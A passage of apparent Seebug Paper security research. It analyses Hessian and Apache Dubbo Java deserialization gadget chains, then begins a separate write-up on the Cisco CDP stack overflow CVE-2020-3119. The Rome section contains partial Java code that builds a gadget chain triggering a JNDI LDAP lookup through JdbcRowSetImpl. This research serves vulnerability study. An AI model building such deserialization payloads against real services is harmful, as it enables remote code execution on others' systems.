HotSwappableTargetSource.equals, the respectivetarget.equalsmethod is triggered, that is,XString.equals(PartiallyComparableAdvisorHolder):
PartiallyComparableAdvisorHolder.toStringis triggered here:
Triggered
AspectJPointcutAdvisor.getOrder:
触发了
AspectJAroundAdvice.getOrder:
Here trigger
BeanFactoryAspectInstanceFactory.getOrder:
This triggered
SimpleJndiBeanFactory.getTYpe->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup->Context.lookup:

Rome
Rome is relatively simple to trigger:

Like above, I extracted the gadget chain:
1234567891011121314151617181920212223242526272829//ToStringBean.toString() is called when deserializing,it will trigger the call JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookupString jndiUrl = "ldap://localhost:1389/obj";JdbcRowSetImpl rs = new JdbcRowSetImpl();rs.setDataSourceName(jndiUrl);rs.setMatchColumn("foo");//EqualsBean.beanHashCode is called when deserializing, it will trigger the call ToStringBean.toStringToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);//HashMap.hash is called when deserializing, it will trigger the call EqualsBean.hashCode->EqualsBean.beanHashCodeEqualsBean root = new EqualsBean(ToStringBean.class, item);//HashMap.put->HashMap.putVal->HashMap.hashHashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);Take a look at the trigger process:
Then called the hash method, which called the
key.hashCodemethod:
Then
EqualsBean.hashCode->EqualsBean.beanHashCodeis triggered:
Triggered
ToStringBean.toString:
This calls
JdbcRowSetImpl.getDatabaseMetadata, which triggersJdbcRowSetImpl.connect->context.lookup:
summary
As can be seen from the above two chains, when Hessian deserialization basically uses deserialization to process the Map type, the call
Map.put->Map.putVal->key.hashCode/key.equals-> ... will be triggered, the subsequent series of starting processes are also related to polymorphic characteristics. Some class attributes are of type Object, which can be set to any class, and the hash Code and equals methods just call Certain methods of properties carry out a subsequent series of triggers. So to find such a gadget chain, we can directly find the classes with hash Code, equals, and read Resolve methods, and then people judge and construct, but this workload should be heavy; or use some chain mining tools, write rules to scan as needed.Simple analysis of Apache Dubbo deserialization
Apache Dubbo Http deserialization
Let's take a brief look at the HTTP problem mentioned earlier, and directly use the official samples, there is a dubbo-samples-http which can be used directly, put a breakpoint directly in the
DemoServiceImpl.sayHellomethod, and deserialize the data inRemoteInvocationSerializingExporter.doReadRemoteInvocation, using Java Serialization:
Looking at the packet, the obvious
ac edflag:
Apache Dubbo Dubbo deserialization
Also use the official Dubbo-samples-basic, the default Dubbo hessian2 protocol, Dubbo has magically modified the hessian2, but the general structure is still similar, in
MapDeserializer.readMapis still similar to Hessian:
Reference
- https://docs.ioin.in/writeup/blog.csdn.net/_u011721501_article_details_79443598/index.html
- https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf
- https://www.mi1k7ea.com/2020/01/25/Java-Hessian%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
- https://zhuanlan.zhihu.com/p/44787200
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1137/
-
CVE-2020-3119 Cisco CDP Stack Overflow Analysis
Author:Hcamael@Knownsec 404 Team
Time: March 19, 2020
Chinese version:https://paper.seebug.org/1154/The Cisco Discovery Protocol (CDP) is a link layer protocol used to discover Cisco devices in a LAN.
Recently, Cisco CDP protocol discovered several loopholes, and picked up stack overflow --cve-2020-3119 to analysis ,Armis labs also published analysis paper.
Build the Environment
The CVE-3119 affects Cisco NX-OS system devices, we can find the device version affected by the vulnerability in Cisco Security Center. We can get NX-OS 9.2.3 firmware from Cisco Download Center
First, I tried to use
binwalkto decompress the firmware, but I encountered some problems. Too much xz compressed data in NX-OS firmware,binwalkconsumes a lot of time when dealing with firmware in this case.I spent two days without decompressing the firmware. But I can't find a substitute result.
So I decided to find a way to get the firmware up, and I found a software that can perform firmware emulation of Cisco devices -- GNS3.
How To Use GNS3
After we download GNS3, we also need to download GNS3 VM. GNS3 VM as GNS3 server, can run directly using virtual machine, and we use GNS3 control server for firmware simulation.
1.Set GNS3 VM

2.Create a New Template
